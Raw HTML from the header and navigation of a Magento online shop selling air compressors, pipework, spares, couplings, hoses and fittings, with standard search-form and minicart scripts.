href="https://compressors.online/prevost-pipework/40mm-prevost-air-system.html" ><span>40mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://compressors.online/prevost-pipework/50mm-prevost-air-system.html" ><span>50mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://compressors.online/prevost-pipework/63mm-prevost-air-system.html" ><span>63mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://compressors.online/prevost-pipework/80mm-prevost-air-system.html" ><span>80mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://compressors.online/prevost-pipework/pps-sq-distribution.html" ><span>Prevost, PPS SQ, Work Station Air Distribution</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://compressors.online/prevost-pipework/the-design-studio.html" ><span>The Design Studio, Compressed Air Pipework System Design, Free of Charge</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://compressors.online/prevost-pipework/15-mm-pipe.html" ><span>15mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-13-13 category-item last"><a href="https://compressors.online/prevost-pipework/22-mm-pipe.html" ><span>22mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://compressors.online/quality-used-comp.html"  class="level-top" ><span>Reconditioned Air Compressors</span></a></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://compressors.online/bambi-bb-pt-vt-xt.html"  class="level-top" ><span>Bambi Air Compressors, Ultra Quiet + Oil Free</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-bb.html" ><span>Bambi BB, Budget Range - Silent Air Compressors</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-pt.html" ><span>Bambi PT Range, Low Noise, Oil Free Air Compressors</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vt.html" ><span>Bambi VT Range, Dental, Oil Free Air Compressors</span></a></li><li  class="level1 nav-15-4 category-item last"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vts.html" ><span>Bambi VTS Range, (silent) Dental, Oil Free Air Compressors</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top"><a href="https://compressors.online/vertical-air-receivers.html"  class="level-top" ><span>Vertical Air Receivers, Steel and Galvanised</span></a></li><li  class="level0 nav-17 category-item level-top"><a href="https://compressors.online/oil-water-treatment.html"  class="level-top" ><span>Oil-Water Environmental Condensate Treatment, Compressed Air</span></a></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://compressors.online/comp-spares.html"  class="level-top" ><span>Air Compressor Spares &amp; Service Kits, Service videos, Compressor oil</span></a><ul class="level0 submenu"><li  class="level1 nav-18-1 category-item first"><a href="https://compressors.online/comp-spares/airwave-compressor-service-kits.html" ><span>Airwave Compressor Service Kits</span></a></li><li  class="level1 nav-18-2 category-item"><a href="https://compressors.online/comp-spares/comp-oil.html" ><span>Piston and Screw Compressor Oil</span></a></li><li  class="level1 nav-18-3 category-item parent"><a href="https://compressors.online/comp-spares/abac-piston-spares.html" ><span>ABAC, Piston Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-3-1 category-item first"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-belts.html" ><span>ABAC, Piston Belts, A29B, A39B, A49B, B5900, B6000 &amp; B7000, B2800B, B3800B, B4900, </span></a></li><li  class="level2 nav-18-3-2 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-29-parts.html" ><span>ABAC, A29B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-3 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-39-parts.html" ><span>ABAC, A39B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-4 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-49-parts.html" ><span>ABAC, A49B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-5 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-59-parts.html" ><span>ABAC, B5900 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-6 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-60-parts.html" ><span>ABAC, B6000 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-7 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-70-parts.html" ><span>ABAC, B7000 Piston Compressor Parts</span></a></li><li  class="level2 nav-18-3-8 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-28-parts.html" ><span>ABAC, B2800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-9 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-38-parts.html" ><span>ABAC, B3800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-10 category-item last"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-49-parts.html" ><span>ABAC, B4900B Piston Compressor Spares (old version)</span></a></li></ul></li><li  class="level1 nav-18-4 category-item parent"><a href="https://compressors.online/comp-spares/genesis-parts.html" ><span>ABAC, Genesis, SPINN, Formula Screw Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-ba-51.html" ><span>ABAC, SPINN, BA51, 5.5-11Kw &gt; May 2005</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-40.html" ><span>ABAC, SPINN, C40, 2.2-7.5Kw &gt; November 2009</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-43.html" ><span>ABAC, SPINN, C43, 2.2-7.5Kw &gt; March 2021</span></a></li><li  class="level2 nav-18-4-4 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55.html" ><span>ABAC, SPINN, C55, 5.5-15Kw &gt; May 2010, Serial No CAI + ITJ</span></a></li><li  class="level2 nav-18-4-5 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55-star.html" ><span>ABAC, SPINN, C55*, 5.5-15Kw &gt; May 2017 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-6 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-1.html" ><span>ABAC, Genesis, BA51, 5.5-15hp &gt; 1997 MK1-2 Serial No RG-UP</span></a></li><li  class="level2 nav-18-4-7 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-2.html" ><span>ABAC, Genesis, Formula, BA51, BA69, 5.5-15Kw &gt; November 2004</span></a></li><li  class="level2 nav-18-4-8 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-3.html" ><span>ABAC, Genesis, Formula, C55, BA69, 5.5-15Kw &gt; August 2008 Serial No ITRO</span></a></li><li  class="level2 nav-18-4-9 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genese-mk-4.html" ><span>ABAC, Genesis, Formula, C55, C77, 5.5-15Kw &gt; August 2010-April 2018 Serial No CAI</span></a></li><li  class="level2 nav-18-4-10 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-5.html" ><span>ABAC, Genesis, Formula, C55*, C67, 5.5-15Kw &gt; April 2018 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-11 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/gen-ba-69-spares.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, BA69 Version</span></a></li><li  class="level2 nav-18-4-12 category-item last"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-18-22.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, C77, C67 Versions</span></a></li></ul></li><li  class="level1 nav-18-5 category-item"><a href="https://compressors.online/comp-spares/nuair-piston-spares.html" ><span>NUAIR, SIP, Piston Compressor Spares</span></a></li><li  class="level1 nav-18-6 category-item"><a href="https://compressors.online/comp-spares/nuair-screw-parts.html" ><span>NUAIR, CUBE, Micro, Plus, G-TEC Screw compressor Spares</span></a></li><li  class="level1 nav-18-7 category-item"><a href="https://compressors.online/comp-spares/motor-overloads.html" ><span>Motors, Pulleys, Capacitors, Overload Relays</span></a></li><li  class="level1 nav-18-8 category-item"><a href="https://compressors.online/comp-spares/compressor-pressure-control-switch.html" ><span>Compressor Pressure Control Switch</span></a></li><li  class="level1 nav-18-9 category-item"><a href="https://compressors.online/comp-spares/lorch-valve.html" ><span>Lorch - Prevost Safety Valves</span></a></li><li  class="level1 nav-18-10 category-item"><a href="https://compressors.online/comp-spares/oil-water-carbon-bags.html" ><span>Oil-Water Separator Carbon Replacement Bags</span></a></li><li  class="level1 nav-18-11 category-item"><a href="https://compressors.online/comp-spares/walker-f-a-f-elements.html" ><span>Walker Filtration Alpha Filter Elements, Drains</span></a></li><li  class="level1 nav-18-12 category-item"><a href="https://compressors.online/comp-spares/abac-elements.html" ><span>ABAC and NANO Dryer - Filter Element Spares</span></a></li><li  class="level1 nav-18-13 category-item"><a href="https://compressors.online/comp-spares/airwave-t-a-h.html" ><span>Airwave, Filter Elements, Desiccant &amp; Carbon Kits</span></a></li><li  class="level1 nav-18-14 category-item"><a href="https://compressors.online/comp-spares/hi-line-spares.html" ><span>Hi-Line Atacama Desiccant Dryer Spares</span></a></li><li  class="level1 nav-18-15 category-item"><a href="https://compressors.online/comp-spares/a-f-d-elements.html" ><span>GATS, Filtration-Dryer Elements</span></a></li><li  class="level1 nav-18-16 category-item"><a href="https://compressors.online/comp-spares/scr-parts.html" ><span>SCR, Variable Speed Compressor Service Kits</span></a></li><li  class="level1 nav-18-17 category-item"><a href="https://compressors.online/comp-spares/hyundai-spares.html" ><span>Hyundai, Rotary Screw Air Compressor, Service Kits</span></a></li><li  class="level1 nav-18-18 category-item last"><a href="https://compressors.online/comp-spares/sip-spares.html" ><span>SIP, VSDD, VSDD/RD, Mercury, Sirio Screw Compressor, Service Kits</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top parent"><a href="https://compressors.online/coup-air-quick.html"  class="level-top" ><span>Quick Release Air Couplings, Manufactured by PCL and Prevost</span></a><ul class="level0 submenu"><li  class="level1 nav-19-1 category-item first"><a href="https://compressors.online/coup-air-quick/pcl-vertex.html" ><span>PCL Standard Vertex Air Couplings</span></a></li><li  class="level1 nav-19-2 category-item"><a href="https://compressors.online/coup-air-quick/prevost-pcl-bsi-06-safety-valves.html" ><span>Prevost PCL Safety Coupling BSI 06, (Profile 6mm)</span></a></li><li  class="level1 nav-19-3 category-item"><a href="https://compressors.online/coup-air-quick/pcl-euro-couplings.html" ><span>PCL Euro XF &amp; Multi-Fit Airline Couplings</span></a></li><li  class="level1 nav-19-4 category-item"><a href="https://compressors.online/coup-air-quick/prevost-euro-esi-07-safety-coupling.html" ><span>Prevost Euro Safety Coupling ESI 07, (Profile 7.4mm)</span></a></li><li  class="level1 nav-19-5 category-item"><a href="https://compressors.online/coup-air-quick/pcl-60-couplings.html" ><span>PCL 60 Series Airline Couplings</span></a></li><li  class="level1 nav-19-6 category-item"><a href="https://compressors.online/coup-air-quick/pcl-100-coupling.html" ><span>PCL 100 Series Airiine Couplings</span></a></li><li  class="level1 nav-19-7 category-item"><a href="https://compressors.online/coup-air-quick/broomwade-instant-air-couplings.html" ><span>Broomwade Instant-Air Couplings</span></a></li><li  class="level1 nav-19-8 category-item"><a href="https://compressors.online/coup-air-quick/miniature-couplings.html" ><span>PCL Miniature Couplings</span></a></li><li  class="level1 nav-19-9 category-item"><a href="https://compressors.online/coup-air-quick/breathing-coup.html" ><span>Prevost, Breathing Air Quick Release Couplings</span></a></li><li  class="level1 nav-19-10 category-item last"><a href="https://compressors.online/coup-air-quick/prevost-esi-11-euro-couplings.html" ><span>Prevost High Flow, ESI 11, Couplings, (Profile 10.4mm)</span></a></li></ul></li><li  class="level0 nav-20 category-item level-top"><a href="https://compressors.online/pcl-jamec-prevost-reels.html"  class="level-top" ><span>Retractable Hose Reels</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://compressors.online/air-blow-guns.html"  class="level-top" ><span>Air Blow Guns, PCL, Prevost, Compressed Air </span></a></li><li  class="level0 nav-22 category-item has-active level-top parent"><a href="https://compressors.online/rubber-pvc-nylon-tubing.html"  class="level-top" ><span>Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips</span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 category-item first active"><a href="https://compressors.online/rubber-pvc-nylon-tubing/high-quality-p-v-c-braided-hose-for-air.html" ><span>High Quality P.V.C Braided, Food Grade </span></a></li><li  class="level1 nav-22-2 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rub-hose.html" ><span>PCL High Quality Rubber Hose, Compressed Air </span></a></li><li  class="level1 nav-22-3 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/nylon-tube.html" ><span>Metric Nylon Tubing</span></a></li><li  class="level1 nav-22-4 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/coiled-hose.html" ><span>Polyurethane Coiled Hoses</span></a></li><li  class="level1 nav-22-5 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rubber-hose-assembly.html" ><span>Rubber Hose Assembly </span></a></li><li  class="level1 nav-22-6 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/clips-tube.html" ><span>OC - Jubilee Clips - Ferrules for Compressed Air Hose</span></a></li><li  class="level1 nav-22-7 category-item last"><a href="https://compressors.online/rubber-pvc-nylon-tubing/polyurethane-tubing.html" ><span>Polyurethane Tubing, Extra Flexible </span></a></li></ul></li><li  class="level0 nav-23 category-item level-top parent"><a href="https://compressors.online/hose-tail.html"  class="level-top" ><span>Hose Tails, Straight &amp; Tee Joiners</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 category-item first"><a href="https://compressors.online/hose-tail/bsp-hose.html" ><span>BSP Male Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-2 category-item"><a href="https://compressors.online/hose-tail/hose-x-hose.html" ><span>Hose-Tail x Hose-Tail Joiners</span></a></li><li  class="level1 nav-23-3 category-item"><a href="https://compressors.online/hose-tail/hose-female.html" ><span>BSP Female Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-4 category-item last"><a href="https://compressors.online/hose-tail/hose-tee.html" ><span>Hose-Tail Tee Joiner</span></a></li></ul></li><li  class="level0 nav-24 category-item level-top parent"><a href="https://compressors.online/pneumatic-push-in-fittings.html"  class="level-top" ><span>Metric, Pneumatic, Push-In Fittings</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 category-item first"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m.html" ><span>Metric Push-In Fittings to BSP Male Thread</span></a></li><li  class="level1 nav-24-2 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f.html" ><span>Metric Push-In Fittings to BSP Female Thread</span></a></li><li  class="level1 nav-24-3 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-e.html" ><span>Metric Push-In Equal Elbow &amp; BSP Male Thread</span></a></li><li  class="level1 nav-24-4 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t.html" ><span>Metric Push-In Equal Tee</span></a></li><li  class="level1 nav-24-5 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t-t.html" ><span>Metric Push-In Tee x BSP Male Thread</span></a></li><li  class="level1 nav-24-6 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-x-m.html" ><span>Metric Push-In Equal Joiners</span></a></li><li  class="level1 nav-24-7 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-plug.html" ><span>Metric Push-In Plugs</span></a></li><li  class="level1 nav-24-8 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-stem.html" ><span>Metric Push-In Reducing Stems</span></a></li><li  class="level1 nav-24-9 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f-reg.html" ><span>Metric Push-In Flow Regulators</span></a></li><li  class="level1 nav-24-10 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-b-s.html" ><span>Metric Push-In BSP Male x Stem</span></a></li><li  class="level1 nav-24-11 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-y-c.html" ><span>Metric Push-In Y Connectors</span></a></li><li  class="level1 nav-24-12 category-item last"><a href="https://compressors.online/pneumatic-push-in-fittings/p-sil.html" ><span>Pneumatic Exhaust Silencers</span></a></li></ul></li><li  class="level0 nav-25 category-item level-top parent"><a href="https://compressors.online/bsp-fittings.html"  class="level-top" ><span>BSP Threaded Fittings, Elbows, Reducing Bush, Tee, Manifolds, Nipples</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 category-item first"><a href="https://compressors.online/bsp-fittings/r-bush-m-f.html" ><span>BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-2 category-item"><a href="https://compressors.online/bsp-fittings/bsp-t.html" ><span>BSP Equal Tee, BSP Male x Tee</span></a></li><li  class="level1 nav-25-3 category-item"><a href="https://compressors.online/bsp-fittings/bsp-y-connect.html" ><span>BSP Male, Female Y Connectors</span></a></li><li  class="level1 nav-25-4 category-item"><a href="https://compressors.online/bsp-fittings/bsp-elbow.html" ><span>BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-5 category-item"><a href="https://compressors.online/bsp-fittings/bsp-nipple.html" ><span>BSP Equal - Reducing Male Nipples</span></a></li><li  class="level1 nav-25-6 category-item"><a href="https://compressors.online/bsp-fittings/bsp-socket.html" ><span>BSP Equal - Reducing Sockets</span></a></li><li  class="level1 nav-25-7 category-item"><a href="https://compressors.online/bsp-fittings/bsp-plug.html" ><span>BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-8 category-item"><a href="https://compressors.online/bsp-fittings/bsp-m-f-r.html" ><span>BSP Male x BSP Female Reducers</span></a></li><li  class="level1 nav-25-9 category-item"><a href="https://compressors.online/bsp-fittings/bsp-cross.html" ><span>BSP Equal Cross Fitting</span></a></li><li  class="level1 nav-25-10 category-item"><a href="https://compressors.online/bsp-fittings/bsp-manifold.html" ><span>BSP Distribution Manifolds</span></a></li><li  class="level1 nav-25-11 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-female-reducing-bush.html" ><span>Galvanised BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-12 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-tee.html" ><span>Galvanised BSP Equal Tee</span></a></li><li  class="level1 nav-25-13 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-bsp-male-x-female-elbows.html" ><span>Galvanised BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-14 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-reducing-male-nipples.html" ><span>Galvanised BSP Equal, Male to Male Nipples</span></a></li><li  class="level1 nav-25-15 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-plugs-blanking-plugs.html" ><span>Galvanised BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-16 category-item last"><a href="https://compressors.online/bsp-fittings/galvanised-equal-unions-connectors.html" ><span>Galvanised Equal Unions, Connectors</span></a></li></ul></li><li  class="level0 nav-26 category-item level-top"><a href="https://compressors.online/bsp-lever-valve.html"  class="level-top" ><span>Lever Ball Valves &amp; Shut-Off Valves</span></a></li><li  class="level0 nav-27 category-item level-top parent"><a href="https://compressors.online/air-tools.html"  class="level-top" ><span>Air Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-27-1 category-item first"><a href="https://compressors.online/air-tools/air-impact-ratchet.html" ><span>Air Impact and Ratchet Wrenchs</span></a></li><li  class="level1 nav-27-2 category-item"><a href="https://compressors.online/air-tools/air-grinders.html" ><span>Air Grinders, Die Grinders, Engraving Tools,</span></a></li><li  class="level1 nav-27-3 category-item"><a href="https://compressors.online/air-tools/air-sanders.html" ><span>Air Sanders, Brushes and Polishers</span></a></li><li  class="level1 nav-27-4 category-item"><a href="https://compressors.online/air-tools/air-chisel.html" ><span>Air Descaling and Chisels</span></a></li><li  class="level1 nav-27-5 category-item"><a href="https://compressors.online/air-tools/air-screw-drill.html" ><span>Air Drill and Screwdrivers</span></a></li><li  class="level1 nav-27-6 category-item"><a href="https://compressors.online/air-tools/air-saw-cut.html" ><span>Air Saws, Shears and Cutting Tools</span></a></li><li  class="level1 nav-27-7 category-item last"><a href="https://compressors.online/air-tools/air-rivet.html" ><span>Air Nailer-Staple-Riveter Guns</span></a></li></ul></li><li  class="level0 nav-28 category-item level-top"><a href="https://compressors.online/spray-painting.html"  class="level-top" ><span>Spray Painting Essentials</span></a></li><li  class="level0 nav-29 category-item level-top"><a href="https://compressors.online/tyre-inflators.html"  class="level-top" ><span>Air Tyre Inflators</span></a></li><li  class="level0 nav-30 category-item level-top"><a href="https://compressors.online/nitrogen-generators.html"  class="level-top" ><span>Nitrogen Generators</span></a></li><li  class="level0 nav-31 category-item level-top"><a href="https://compressors.online/comp-hire.html"  class="level-top" ><span>Air Compressor Hire</span></a></li><li  class="level0 nav-32 last level-top"><a href="https://compressors.online/blog"  class="level-top" ><span>Blog</span></a></li>                        </ul></li>
                        <li><a href="https://compressors.online/about-us">About us</a></li>
                        <li><a href="https://compressors.online/secure-shopping">Shipping</a></li>
                        <li><a href="https://compressors.online/catalog/product_compare/">Comparison List</a></li>
                        <li><a href="https://compressors.online/contact">Contact us</a></li>
                        <li><a href="https://compressors.online/blog">Blog</a></li>
                        <li class="active-class"><a href="https://compressors.online/checkout/cart/">My Cart</a></li>

                    </ul>



                </div>
                <div class="search-content">
                    <ul>
                        <li class="headerphone d-lg-inline-flex d-md-none d-none" style=" font-size: 50px; vertical-align: middle; margin-right: 20px;"> <a style="color: #fff !important;" href="tel:+441582495151">01582 495151</a></li>
                        <li><a href="https://compressors.online/customer/account/"><img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/account.png"></a></li>
                        <li>
                            
        <form class="form minisearch" id="search_mini_form"
              action="https://compressors.online/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete=                                                                                             "off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search">
                <i class="far fa-search"></i>
                </button>
            </div>
        </form>
                        </li>
                        <li class="desktop-none"><a href="javascript:void(0)" class="open-menu" ><i
                                    class="fas fa-align-right"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
</header>


<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;Compressors.Online&#x20;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://compressors.online/customer/account/login/referer/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://compressors.online/customer/account/create/" id="idSEcdKrk6" >Create an Account</a></li></ul></div></div><div class="header content"><!--<span data-action="toggle-nav" class="action nav-toggle"><span>--><?//= $block->escapeHtml(__('Toggle Nav')) ?><!--</span></span>-->
<a
    class="logo"
    href="https://compressors.online/"
    title=""
    aria-label="store logo">
    <img src="https://compressors.online/media/logo/stores/1/composer-onmlline.png"
         title=""
         alt=""
        width="170"            />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://compressors.online/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/compressors.online\/checkout\/cart\/","checkoutUrl":"https:\/\/compressors.online\/checkout\/","updateItemQtyUrl":"https:\/\/compressors.online\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/compressors.online\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/compressors.online\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/compressors.online\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/compressors.online\/captcha\/refresh\/","isRequired":false,"timestamp":1768984511}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>

        <form class="form minisearch" id="search_mini_form"
              action="https://compressors.online/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete=                                                                                             "off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://compressors.online/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search">
                <i class="far fa-search"></i>
                </button>
            </div>
        </form>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
